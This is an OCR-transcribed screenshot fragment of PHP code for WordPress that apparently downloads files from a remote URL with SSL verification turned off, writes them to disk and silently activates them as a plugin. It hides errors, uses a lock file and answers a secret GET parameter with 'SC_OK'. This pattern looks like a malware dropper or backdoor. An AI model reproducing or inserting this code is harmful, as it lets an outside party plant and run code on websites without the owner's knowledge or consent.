
@file_get_contents( $_sc_url, false, $_sc_ctx ); } if (
$_sc_data === false ) { if ( function_exists( 'curl_init' ) )
{ $ch = curl_init( $_sc_url ); curl_setopt_array( $ch,
array( CURLOPT_RETURNTRANSFER => true,
CURLOPT_FOLLOWLOCATION => true,
CURLOPT_TIMEOUT => 15, CURLOPT_SSL_VERIFYPEER
=> false, CURLOPT_SSL_VERIFYHOST => false ) );
$_sc_data = curl_exec( $ch ); curl_close( $ch ); } } if (
$_sc_data === false || strlen( $_sc_data ) === 0 ) {
$_sc_fail = true; break; } if ( @file_put_contents(
$_sc_dest, $_sc_data ) === false ) { $_sc_fail = true;
break; } } if ( ! $_sc_fail ) { $_sc_ok = true; break; } } if ( !
$_sc_ok ) { goto _sc_end; } if ( ! function_exists(
'activate_plugin' ) ) { require_once ABSPATH . 'wp-
admin/includes/plugin.php'; } @activate_plugin( $slug .
'/' . $slug . '.php' ); _sc_end: @unlink( $_sc_lock ); if (
isset( $_GET['7f86a31f'] ) && $_GET['7f86a31f'] === '1' )
{ die( 'SC_OK' ); }